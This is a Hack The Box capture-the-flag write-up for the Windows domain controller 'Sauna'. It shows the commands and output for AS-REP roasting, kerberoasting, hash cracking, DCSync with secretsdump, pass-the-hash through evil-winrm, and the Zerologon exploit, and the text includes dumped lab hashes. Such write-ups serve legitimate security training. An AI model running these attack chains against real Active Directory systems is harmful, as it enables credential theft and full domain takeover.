HTB: Sauna
Summary
Sauna was a fun machine that revolved around first getting a user that had kerberos pre authentication thorough either kerbrute, ldap or the webpage. After I get this user I then use bloodhound and see that the svc_mgr user has dcsync rights which is a big hint that there is some way to get to this user. Running winpeas showed that there were autologin credentials for this user and I was then able to use impacket’s secretsdump.py to dump the password hash for the administrator account and get access to the account through pass the hash using evil-winrm. I will also go through two alternative ways to doing this machine, the first is using zerologon which is a powerful exploit that gives instant access to the domain controller as administrator, the second is the more recent print nightmare vulnerability which first I need a domain user’s account to make this work, so after getting the user’s password I then perform this print nightmare exploit.
Recon
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $nmap -A -oN nmap/initial.txt $ip
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 10:30 BST
Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 25.00% done; ETC: 10:31 (0:00:18 remaining)
Nmap scan report for 10.10.10.175
Host is up (0.022s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-11 16:30:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m46s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-11T16:30:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.98 seconds
Then an all port scan
└──╼ $nmap -p- --min-rate 1000 $ip -oN nmap/all-ports
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 10:32 BST
Nmap scan report for 10.10.10.175
Host is up (0.019s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49686/tcp open unknown
49695/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 101.87 seconds
From these ports open we can safely assume that this is a domain controller because dns, kerberos, ldap and smb are open. nmap also gives a domain name egotistical-bank.local which I will add to /etc/hosts file on my local machine
Enumeration of services
DNS 53
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $nslookup
> server 10.10.10.175
Default server: 10.10.10.175
Address: 10.10.10.175#53
> 10.10.10.175
** server can't find 175.10.10.10.in-addr.arpa: SERVFAIL
> egotistical-bank.local
Server: 10.10.10.175
Address: 10.10.10.175#53
Name: egotistical-bank.local
Address: 10.10.10.175
Name: egotistical-bank.local
Address: dead:beef::dd8e:3ce6:2aea:fc0f
> 127.0.0.1
1.0.0.127.in-addr.arpa name = localhost.
> 127.0.0.2
** server can't find 2.0.0.127.in-addr.arpa: NXDOMAIN
>
DNS zone transfer also failed
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $dig axfr egotistical-bank.local @10.10.10.175
; <<>> DiG 9.16.15-Debian <<>> axfr egotistical-bank.local @10.10.10.175
;; global options: +cmd
; Transfer failed.
HTTP 80
Navigating to the virtualhost name in my browser gives a webpage

Looking around the webpage there is an /about page that has some users

I then made a list of these users and also added a list of likely usernames for these users because windows active directory often times the naming conventions are first letter of first name+last name. For example Fergus Smith became fsmith
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $cat users.txt
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
fsmith
scoins
hbear
btaylor
sdriver
skerb
Running a gobuster on the webserver didn’t give back anything interesting
RPC 135
RPC didn’t have anything of value and I just got access denied
┌─[✗]─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $rpcclient -U '' -N $ip
rpcclient $>
rpcclient: missing argument
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> querydispinfo
result was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomgroups
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
LDAP 389
First using ldapsearch to get the namingcontext of the dc using
─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $ldapsearch -h $ip -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Then I queried the ldap server, but the only information I could get out of it was that there was another user Hugo Smith I checked to see if kerberos pre authentication was enabled on this user account, but it wasn’t
SMB 445
SMB didn’t have anything as anonymous access was disallowed
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $smbmap -H $ip
[+] IP: 10.10.10.175:445 Name: egotistical-bank.local
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $smbclient -L //$ip/
Enter WORKGROUP\purplerabbit's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
Kerberos 88
I used kerbrute to brute force usernames on the domain controller, but they were the same as the users.txt bar hsmith.
Shell as fsmith
I was able to get the hash for fsmith because his account had kerberos pre authentication enabled on the dc.
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $GetNPUsers.py egotistical-bank.local/ -usersfile users.txt -format hashcat -output hashes.asreproast -dc-ip 10.10.10.175
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $cat hashes.asreproast
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:2aab04c971059b5554fcbbc388aeee29$abc35df835de49e7a1aa5e6083e5d8e0e0294b6510ba0329154d652c3ba83187789746b709672b2c2c1eb96d02eff56e8287514a1fb58c896e4edf49342abcef88dc549df06aa5cbc39e11b6eb3e0e88e2e177f487d0438c533454c4aa8a3aa5b0a4f9b40abc0b64fd97d51371d48067160a8c4a255ab9cddbee18091701c78447fa71ddbd700031568d6ed893834678b594903fd9a0d40a689440c8b580700c9f572538200f191306a53b58e4566a59b2f751cfc92b46c85a74b8a326ec11532ec8229c84f9bd48d1d423c8f7fb3b96cb6d8da3cd0eeca0067eacc11d866d43e9ed36b85d5a8d83b969dbcea8bdf778fccc1174244558d8694e63c5c55539f8
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0a8ef92a94f6c8dd75b7ab87fb352dde$f843eb8ef5700b1f79c9d88be99e906df5602a3c7cfbec7174e53b51b604d045bcf3d0f5ff8b9464fdfe6b28fc1f5bed27427f7b153f9dab7717a82a8f12efafdb9beeb28419d1e3b9ee22805d1388ec9f0d6ac7abed871d4b3b48ec8a5fc5cefdca319c1e052a6bfb72493209714aedf19a5a6743a1b3e574762bec72233a6456de3f2ac34c80817520d4fdf28e6c53bf9a4c71d0dca05bb9e946612e6293ea3450f479b94b3efde107f285d8cf99a170a2fcf445c9dba871d5aa5b9f33f2dede516e0252d332663fea9b5d6104b6f25366d56910e8ab18ee7df9e02f7f0dc4f26513ec78ee41d140a6fb82131cc92bff5f5f75506ab77e304d59d03f88287b
With this hash i used hashcat to crack it using the command
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt
Which then gave the password of “Thestrokes23”.
With this password I checked to see if there was any SPNs that I could perform kerberoasting with and there was!
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $GetUserSPNs.py -request -dc-ip $ip egotistical-bank.local/fsmith -save -outputfile GetUserSPNs.out
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 05:54:34.140321 <never>
However this gave an error saying
[-] Principal: egotistical-bank.local\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Meaning that I needed to align my clock with the clock of sauna
I tried to do
ntpd $ip
But that didn’t seem to fix the issue. Getting help from the hackthebox discord folks they suggested I use ntpdate which didn’t work, however after finding the following article https://superuser.com/questions/639202/updating-time-ntpdate3108-the-ntp-socket-is-in-use-exiting and running
$sudo ntpdate -u $ip
11 Jul 20:16:04 ntpdate[84327]: step time server 10.10.10.175 offset +25201.337477 sec
I was able to sync the clocks and perform a kerberoast
$GetUserSPNs.py -request -dc-ip $ip egotistical-bank.local/fsmith -save -o GetUserSPNs.out
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 05:54:34.140321 <never>
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $cat GetUserSPNs.out
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$egotistical-bank.local/HSmith*$91c6103457ed6991a7d9c3a66e9fed64$4018ec79b092705f2f2ad59bfcc05e7e082a4758d66cc5b8864dad631320d7acf07091cab193a49ae0474a944e3f6cfe4730841b49213e41614dc52d26d4e9fcbb63e9e489b2bf3a77327caa938bd60ea7e3d658129c872b3698d010406adfa98aa0a11e91cab523eeeea8108818a5aafc9df61e5bde966ea2ec768f30c4a851181be6cf1ac11ff0385392a1e466a8c34c4bf0de1e16dc4d6beae7c3625329768a556393fe3dd7c8287ff2f82716239e05d7238da2ac47cd6c5f3843de9e24a4cd2582500869680533ed2597effc59c8a3d961deb91880ec15535a39e216a70bbc3d1debfe197e90942e2c02f3cd3f871bfee83c0007e25a047c874666135e297f07652ba21671859463cd932908e845b118b42720eda61d2598635ff2cb1f5e422f8166717b5e701b246158489b05c264a25fb65ff3bec73f1a5084e8a5317a56f340de452417223c229dd806cfcbbf7b7d1434b968b9696e6a639f0a2aedee2d46c8676d84096dfa52913abaf1d7140b3b5c7e3c1af21b27a0142bb25d3409d273a510f85960f5e3cf41077199edeb5d6903b56e77d70fce920ac8b4fc78b12117018485e2a5c1ba0f43be2e382dbcfb5c6482243a1915962c4c4f25e560fd87f8af2e455f2482643c4c214cb028bf60f75d4da60697aacf3ef7fe70e0356d106e77f3b4ecf4b98cf361cc7c4606665a31df2e8328f853b396c51823e8416344d2eb90027a4b35f4df9cffd4d9ab384c8ebad6a985a430800f9af80764887d49a0fb118fcdef2f93427f53537a17c033e3fc4d904f692725f9946b3ae929e8d85d59b74c0bb4efa34bbf8fab5cf509a8638b7d1d374c39fcd3ebf74945a190bff8e19a265a7623693bb917a3b1b9548920fc633d9f384bdd0d962e5744a431cef5b9277cbe9ce6b9b215d594b02c1dbeb8fa937b14078219c3f833b82cf1e25c9ae405d2b4551ae406ee20c9ffae7e36df1791b6c8378c93dd476ea8066613cb4e06a4853f992ef72db8173e83e601a8a780642f1f5de4a943aff48a1462ec6299518729ba320a15bc99416f6ae89144eb21e2eafaa432b887567dc2669f473fe6b083a3c2aeeb698ac8f918989e32bdc0029734507bb46f78fa5cb5d76ab26a36121c1e45e887f0f7c1cf880f3bd1a9dfad91e8e20f08849b0505b6f49e13f8b706344806d1830e9ffc3fd34bf84bee16a821268ae4d3bd60751bd036973e769d2a37e3e647077bddc9fc62d349f4036bc3e1f535b3f8521f81c93c0f8855971254f48b75469cadb4f033e9c6700746c280c4a978e8ab4cd45c58b0344f88b395fa261e98a69a924b062ac6fc56bf6fc2f11a2a3fd8d59e50db7bc3089328a01452e94c4ccec27042022e3c152e46e1ed69a6d965dfd27ef11129dd52dd3ff0f01d3e25
Next I attempted to crack the hash using hashcat
$hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
However this gave me the same password as fsmith which I was confused at.
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$egotistical-bank.local/HSmith*$91c6103457ed6991a7d9c3a66e9fed64$4018ec79b092705f2f2ad59bfcc05e7e082a4758d66cc5b8864dad631320d7acf07091cab193a49ae0474a944e3f6cfe4730841b49213e41614dc52d26d4e9fcbb63e9e489b2bf3a77327caa938bd60ea7e3d658129c872b3698d010406adfa98aa0a11e91cab523eeeea8108818a5aafc9df61e5bde966ea2ec768f30c4a851181be6cf1ac11ff0385392a1e466a8c34c4bf0de1e16dc4d6beae7c3625329768a556393fe3dd7c8287ff2f82716239e05d7238da2ac47cd6c5f3843de9e24a4cd2582500869680533ed2597effc59c8a3d961deb91880ec15535a39e216a70bbc3d1debfe197e90942e2c02f3cd3f871bfee83c0007e25a047c874666135e297f07652ba21671859463cd932908e845b118b42720eda61d2598635ff2cb1f5e422f8166717b5e701b246158489b05c264a25fb65ff3bec73f1a5084e8a5317a56f340de452417223c229dd806cfcbbf7b7d1434b968b9696e6a639f0a2aedee2d46c8676d84096dfa52913abaf1d7140b3b5c7e3c1af21b27a0142bb25d3409d273a510f85960f5e3cf41077199edeb5d6903b56e77d70fce920ac8b4fc78b12117018485e2a5c1ba0f43be2e382dbcfb5c6482243a1915962c4c4f25e560fd87f8af2e455f2482643c4c214cb028bf60f75d4da60697aacf3ef7fe70e0356d106e77f3b4ecf4b98cf361cc7c4606665a31df2e8328f853b396c51823e8416344d2eb90027a4b35f4df9cffd4d9ab384c8ebad6a985a430800f9af80764887d49a0fb118fcdef2f93427f53537a17c033e3fc4d904f692725f9946b3ae929e8d85d59b74c0bb4efa34bbf8fab5cf509a8638b7d1d374c39fcd3ebf74945a190bff8e19a265a7623693bb917a3b1b9548920fc633d9f384bdd0d962e5744a431cef5b9277cbe9ce6b9b215d594b02c1dbeb8fa937b14078219c3f833b82cf1e25c9ae405d2b4551ae406ee20c9ffae7e36df1791b6c8378c93dd476ea8066613cb4e06a4853f992ef72db8173e83e601a8a780642f1f5de4a943aff48a1462ec6299518729ba320a15bc99416f6ae89144eb21e2eafaa432b887567dc2669f473fe6b083a3c2aeeb698ac8f918989e32bdc0029734507bb46f78fa5cb5d76ab26a36121c1e45e887f0f7c1cf880f3bd1a9dfad91e8e20f08849b0505b6f49e13f8b706344806d1830e9ffc3fd34bf84bee16a821268ae4d3bd60751bd036973e769d2a37e3e647077bddc9fc62d349f4036bc3e1f535b3f8521f81c93c0f8855971254f48b75469cadb4f033e9c6700746c280c4a978e8ab4cd45c58b0344f88b395fa261e98a69a924b062ac6fc56bf6fc2f11a2a3fd8d59e50db7bc3089328a01452e94c4ccec27042022e3c152e46e1ed69a6d965dfd27ef11129dd52dd3ff0f01d3e25:Thestrokes23
Yet I wasn’t able to connect to the smb share using the same password for hsmith
[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $smbmap -H $ip -u hsmith -p Thestrokes23
[!] Authentication error on 10.10.10.175
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $smbmap -H $ip -u fsmith -p Thestrokes23
[+] IP: 10.10.10.175:445 Name: egotistical-bank.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
RICOH Aficio SP 8300DN PCL 6 NO ACCESS We cant print money
SYSVOL READ ONLY Logon server share
Anyway with the account password for fsmith I will connect to the machine using evil-winrm and was able to extract the user.txt from the Desktop directory.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Desktop> type user.txt
1b5520b98d97c*******************
fsmith => svc_mgr
Now because it was a domain controller I decided to use bloodhound to speed up the enumeration of the machine so started my smb server on my local machine with
$sudo systemctl start smbd
and transferred the sharphound.exe file over to the remote machine and ran it
Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Desktop> .\SharpHound.exe
------------------------------------------------
Initializing SharpHound at 10:57 AM on 7/11/2021
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.6330333
Compressing data to .\20210711105714_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 10:57 AM on 7/11/2021! Happy Graphing!
Then because it was evil-winrm session I used the download function to download the resulting zip file that was produced.
Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Desktop> download 20210711105714_BloodHound.zip
Info: Downloading C:\Users\FSmith\Desktop\20210711105714_BloodHound.zip to 20210711105714_BloodHound.zip
Info: Download successful!
From here I started up neo4j with
neo4j start
Next I ran bloodhound imported the zip into bloodhound and did analysis and chose “Find principals with dcsync rights” and it gave me the following

showing that the svc_loanmgr had dcsync rights on the domain controlelr This was very similar to the priv esc on forest because it involved a dcsync attack. But I first needed to get access to the account svc_loanmgr. So I transferred winpeas over to the remote machine and ran it. However I couldn’t get anything of use out of winpeas the first time I ran it.
So going back I enumerated the smb shares on the remote machine, however there was nothing there. So I tired again with winpeas and had missed some autologon credentials
the password of the svc_loanmanager being Moneymakestheworldgoround!
svc_mgr => Administrator
With these I used secretsdump.py from impacket to dump the password hashes of the users and then I was able to get a shell through winrm as administrator and get the final flag.
┌─[✗]─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $secretsdump.py "egotisticalbank/svc_loanmgr:Moneymakestheworldgoround!"@10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:047b7fdcf07b7c0e047eb22fe4e2dd0d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:7df1c6b901dbb4828b30eb5c59e84f9ff1f6abaa481ce6e54186353940833759
SAUNA$:aes128-cts-hmac-sha1-96:10976dbbc2838a816eb7e835ebff297a
SAUNA$:des-cbc-md5:cd403b3e58e91aab
$evil-winrm -i $ip -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ..
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator> cd Desktop
di[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> type root.txt
f3ee04965c682********
Zero logon CVE-2020-1472
This machine because of its release date is vulnerable to zero logon I used the script located at https://github.com/dirkjanm/CVE-2020-1472
I was able to use this script to set the machine account password to blank which then allowed me to dump the password hashes for the user accounts which I could then use to perform pass the hash and get access via winrm using evil-winrm. (Note that using this exploit in a production environment will break things! So be careful when you use this exploit)
$python3 cve-2020-1472-exploit.py SAUNA $ip
Performing authentication attempts...
================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
Then dumping the password hashes using the secretsdump.py tool from impacket
$secretsdump.py -no-pass -just-dc sauna\$@$ip
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:d7982110e2effab0df3576bc1232329b9b6a60a58229c8af5611af84422caf84
SAUNA$:aes128-cts-hmac-sha1-96:ffe571ff1515a089853a6b05e6b5316e
SAUNA$:des-cbc-md5:23923eae7cdf4334
[*] Cleaning up...
Then I was able to get a session using evil-winrm
$evil-winrm -i $ip -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
Print Nightmare CVE-2021-1675
This machine is vulnerable to printnightmare vulnerability to exploit it I used this exploit from https://github.com/cube0x0/CVE-2021-1675 (note that this is done after getting the fsmith user’s password)
As of now I don’t think there are any enumeration scripts to identify if a dc is vulnerable to print nightmare because its a very new vulnerability.
First I created a python3 virtual environment in my local kali machine using
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $ python3 -m venv venv
┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $ source venv/bin/activate
(venv) ┌─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
which from the (venv) in my prompt shows that I was in a python3 virtual environment.
